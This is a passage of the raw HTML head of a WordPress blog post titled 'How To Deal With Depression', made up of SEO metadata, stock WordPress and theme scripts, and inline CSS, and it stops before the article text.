

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnseeker.com/how-to-deal-with-depression/
body_size: 69524
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>How To Deal With Depression. - columnseeker</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnseeker.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="How To Deal With Depression: A blog post on how to deal with depression." />
	<link rel="canonical" href="https://columnseeker.com/how-to-deal-with-depression/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Deal With Depression. - columnseeker" />
	<meta property="og:description" content="How To Deal With Depression: A blog post on how to deal with depression." />
	<meta property="og:url" content="https://columnseeker.com/how-to-deal-with-depression/" />
	<meta property="og:site_name" content="columnseeker" />
	<meta property="article:published_time" content="2023-04-27T20:39:24+00:00" />
	<meta property="og:image" content="https://columnseeker.com/wp-content/uploads/2023/04/m-90-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Malcolm Castro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Malcolm Castro" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://columnseeker.com/how-to-deal-with-depression/","url":"https://columnseeker.com/how-to-deal-with-depression/","name":"How To Deal With Depression. - columnseeker","isPartOf":{"@id":"https://columnseeker.com/#website"},"primaryImageOfPage":{"@id":"https://columnseeker.com/how-to-deal-with-depression/#primaryimage"},"image":{"@id":"https://columnseeker.com/how-to-deal-with-depression/#primaryimage"},"thumbnailUrl":"https://columnseeker.com/wp-content/uploads/2023/04/m-90-scaled.jpg","datePublished":"2023-04-27T20:39:24+00:00","dateModified":"2023-04-27T20:39:24+00:00","author":{"@id":"https://columnseeker.com/#/schema/person/e4476b9436d0274f2056f4561fa5d5e5"},"description":"How To Deal With Depression: A blog post on how to deal with depression.","breadcrumb":{"@id":"https://columnseeker.com/how-to-deal-with-depression/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnseeker.com/how-to-deal-with-depression/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnseeker.com/how-to-deal-with-depression/#primaryimage","url":"https://columnseeker.com/wp-content/uploads/2023/04/m-90-scaled.jpg","contentUrl":"https://columnseeker.com/wp-content/uploads/2023/04/m-90-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://columnseeker.com/how-to-deal-with-depression/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnseeker.com/"},{"@type":"ListItem","position":2,"name":"How To Deal With Depression."}]},{"@type":"WebSite","@id":"https://columnseeker.com/#website","url":"https://columnseeker.com/","name":"columnseeker","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnseeker.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://columnseeker.com/#/schema/person/e4476b9436d0274f2056f4561fa5d5e5","name":"Malcolm Castro","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnseeker.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a568e24fbfa7c5d94c1e8b5a9a29d647?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a568e24fbfa7c5d94c1e8b5a9a29d647?s=96&d=mm&r=g","caption":"Malcolm Castro"},"url":"https://columnseeker.com/author/malcolm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="columnseeker &raquo; Feed" href="https://columnseeker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="columnseeker &raquo; Comments Feed" href="https://columnseeker.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="columnseeker &raquo; How To Deal With Depression. Comments Feed" href="https://columnseeker.com/how-to-deal-with-depression/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnseeker.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://columnseeker.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://columnseeker.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://columnseeker.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnseeker.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://columnseeker.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnseeker.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnseeker.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://columnseeker.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type='text/javascript' src='https://columnseeker.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://columnseeker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://columnseeker.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnseeker.com/wp-json/wp/v2/posts/1306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnseeker.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://columnseeker.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://columnseeker.com/?p=1306' />
<link rel="alternate" type="application/json+oembed" href="https://columnseeker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnseeker.com%2Fhow-to-deal-with-depression%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnseeker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnseeker.com%2Fhow-to-deal-with-depression%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7215d26ba8","wpRestUrl":"https:\/\/columnseeker.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnseeker.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/columnseeker.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="32970d3a16";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
